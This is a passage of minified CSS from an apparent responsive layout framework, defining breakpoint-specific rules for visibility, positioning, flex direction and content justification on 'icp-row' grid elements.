(max-width:991px){[data-hidden-tablet-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (max-width:991px){[data-hidden-touch~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:992px){[data-hidden-dsmall~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-hidden-dsmall-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1360px){[data-hidden-dmedium~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-hidden-dmedium-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1440px){[data-hidden-dlarge~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-hidden-dlarge-only~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1680px){[data-hidden-dxlarge~=true]{display:none!important;visibility:hidden!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-hidden-dxlarge-only~=true]{display:none!important;visibility:hidden!important}}[data-relative~=true]{position:relative}@media screen and (max-width:511px){[data-relative-msmall~=true]{position:relative!important}}@media screen and (max-width:767px){[data-relative-mobile~=true]{position:relative!important}}@media screen and (min-width:512px) and (max-width:767px){[data-relative-mlarge-only~=true]{position:relative!important}}@media screen and (min-width:768px){[data-relative-tablet~=true]{position:relative!important}}@media screen and (min-width:768px) and (max-width:991px){[data-relative-tablet-only~=true]{position:relative!important}}@media screen and (max-width:991px){[data-relative-touch~=true]{position:relative!important}}@media screen and (min-width:992px){[data-relative-dsmall~=true]{position:relative!important}}@media screen and (min-width:992px) and (max-width:1359px){[data-relative-dsmall-only~=true]{position:relative!important}}@media screen and (min-width:1360px){[data-relative-dmedium~=true]{position:relative!important}}@media screen and (min-width:1360px) and (max-width:1439px){[data-relative-dmedium-only~=true]{position:relative!important}}@media screen and (min-width:1440px){[data-relative-dlarge~=true]{position:relative!important}}@media screen and (min-width:1440px) and (max-width:1679px){[data-relative-dlarge-only~=true]{position:relative!important}}@media screen and (min-width:1680px){[data-relative-dxlarge~=true]{position:relative!important}}@media screen and (min-width:1680px) and (max-width:1919px){[data-relative-dxlarge-only~=true]{position:relative!important}}.icp-grid{padding:0;width:100%}.icp-row{align-items:stretch;display:flex;flex-wrap:wrap;margin-left:-20px;margin-right:-20px}.icp-row[data-direction~=row]{flex-direction:row}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=row]{flex-direction:row!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=row]{flex-direction:row!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=row]{flex-direction:row!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=row]{flex-direction:row!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=row]{flex-direction:row!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=row]{flex-direction:row!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=row]{flex-direction:row!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=row]{flex-direction:row!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=row]{flex-direction:row!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=row]{flex-direction:row!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=row]{flex-direction:row!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=row]{flex-direction:row!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=row]{flex-direction:row!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=row]{flex-direction:row!important}}.icp-row[data-direction~=row-reverse]{flex-direction:row-reverse}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=row-reverse]{flex-direction:row-reverse!important}}.icp-row[data-direction~=column]{flex-direction:column}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=column]{flex-direction:column!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=column]{flex-direction:column!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=column]{flex-direction:column!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=column]{flex-direction:column!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=column]{flex-direction:column!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=column]{flex-direction:column!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=column]{flex-direction:column!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=column]{flex-direction:column!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=column]{flex-direction:column!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=column]{flex-direction:column!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=column]{flex-direction:column!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=column]{flex-direction:column!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=column]{flex-direction:column!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=column]{flex-direction:column!important}}.icp-row[data-direction~=column-reverse]{flex-direction:column-reverse}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=column-reverse]{flex-direction:column-reverse!important}}.icp-row[data-direction~=inherit]{flex-direction:inherit}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=inherit]{flex-direction:inherit!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=inherit]{flex-direction:inherit!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=inherit]{flex-direction:inherit!important}}.icp-row[data-direction~=initial]{flex-direction:row}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=initial]{flex-direction:row!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=initial]{flex-direction:row!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=initial]{flex-direction:row!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=initial]{flex-direction:row!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=initial]{flex-direction:row!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=initial]{flex-direction:row!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=initial]{flex-direction:row!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=initial]{flex-direction:row!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=initial]{flex-direction:row!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=initial]{flex-direction:row!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=initial]{flex-direction:row!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=initial]{flex-direction:row!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=initial]{flex-direction:row!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=initial]{flex-direction:row!important}}.icp-row[data-direction~=unset]{flex-direction:unset}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=unset]{flex-direction:unset!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=unset]{flex-direction:unset!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=unset]{flex-direction:unset!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=unset]{flex-direction:unset!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=unset]{flex-direction:unset!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=unset]{flex-direction:unset!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=unset]{flex-direction:unset!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=unset]{flex-direction:unset!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=unset]{flex-direction:unset!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=unset]{flex-direction:unset!important}}.icp-row[data-justify~=start]{justify-content:start}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=start]{justify-content:start!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=start]{justify-content:start!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=start]{justify-content:start!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=start]{justify-content:start!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=start]{justify-content:start!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=start]{justify-content:start!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=start]{justify-content:start!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=start]{justify-content:start!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=start]{justify-content:start!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=start]{justify-content:start!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=start]{justify-content:start!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=start]{justify-content:start!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=start]{justify-content:start!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=start]{justify-content:start!important}}.icp-row[data-justify~=center]{justify-content:center}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=center]{justify-content:center!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=center]{justify-content:center!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=center]{justify-content:center!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=center]{justify-content:center!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=center]{justify-content:center!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=center]{justify-content:center!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=center]{justify-content:center!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=center]{justify-content:center!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=center]{justify-content:center!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=center]{justify-content:center!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=center]{justify-content:center!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=center]{justify-content:center!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=center]{justify-content:center!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=center]{justify-content:center!important}}.icp-row[data-justify~=end]{justify-content:end}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=end]{justify-content:end!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=end]{justify-content:end!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=end]{justify-content:end!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=end]{justify-content:end!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=end]{justify-content:end!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=end]{justify-content:end!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=end]{justify-content:end!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=end]{justify-content:end!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=end]{justify-content:end!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=end]{justify-content:end!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=end]{justify-content:end!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=end]{justify-content:end!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=end]{justify-content:end!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=end]{justify-content:end!important}}.icp-row[data-justify~=flex-start]{justify-content:flex-start}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=flex-start]{justify-content:flex-start!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=flex-start]{justify-content:flex-start!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=flex-start]{justify-content:flex-start!important}}.icp-row[data-justify~=flex-end]{justify-content:flex-end}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=flex-end]{justify-content:flex-end!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=flex-end]{justify-content:flex-end!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=flex-end]{justify-content:flex-end!important}}.icp-row[data-justify~=left]{justify-content:left}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=left]{justify-content:left!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=left]{justify-content:left!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=left]{justify-content:left!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=left]{justify-content:left!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=left]{justify-content:left!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=left]{justify-content:left!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=left]{justify-content:left!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=left]{justify-content:left!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=left]{justify-content:left!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=left]{justify-content:left!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=left]{justify-content:left!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=left]{justify-content:left!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=left]{justify-content:left!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=left]{justify-content:left!important}}.icp-row[data-justify~=right]{justify-content:right}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=right]{justify-content:right!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=right]{justify-content:right!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=right]{justify-content:right!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=right]{justify-content:right!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=right]{justify-content:right!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=right]{justify-content:right!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=right]{justify-content:right!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=right]{justify-content:right!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=right]{justify-content:right!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=right]{justify-content:right!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=right]{justify-content:right!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=right]{justify-content:right!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=right]{justify-content:right!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=right]{justify-content:right!important}}.icp-row[data-justify~=normal]{justify-content:normal}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=normal]{justify-content:normal!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=normal]{justify-content:normal!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=normal]{justify-content:normal!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=normal]{justify-content:normal!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=normal]{justify-content:normal!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=normal]{justify-content:normal!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=normal]{justify-content:normal!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=normal]{justify-content:normal!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=normal]{justify-content:normal!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=normal]{justify-content:normal!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=normal]{justify-content:normal!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=normal]{justify-content:normal!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=normal]{justify-content:normal!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=normal]{justify-content:normal!important}}.icp-row[data-justify~=space-between]{justify-content:space-between}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=space-between]{justify-content:space-between!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=space-between]{justify-content:space-between!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=space-between]{justify-content:space-between!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=space-between]{justify-content:space-between!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=space-between]{justify-content:space-between!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=space-between]{justify-content:space-between!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=space-between]{justify-content:space-between!important}}.icp-row[data-justify~=space-around]{justify-content:space-around}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=space-around]{justify-content:space-around!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=space-around]{justify-content:space-around!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=space-around]{justify-content:space-around!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=space-around]{justify-content:space-around!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=space-around]{justify-content:space-around!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=space-around]{justify-content:space-around!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=space-around]{justify-content:space-around!important}}.icp-row[data-justify~=space-evenly]{justify-content:space-evenly}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=space-evenly]{justify-content:space-evenly!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=space-evenly]{justify-content:space-evenly!important}}.icp-row[data-justify~=stretch]{justify-content:stretch}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=stretch]{justify-content:stretch!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=stretch]{justify-content:stretch!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=stretch]{justify-content:stretch!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=stretch]{justify-content:stretch!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=stretch]{justify-content:stretch!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=stretch]{justify-content:stretch!important}}@media screen and (min-width:992px) and 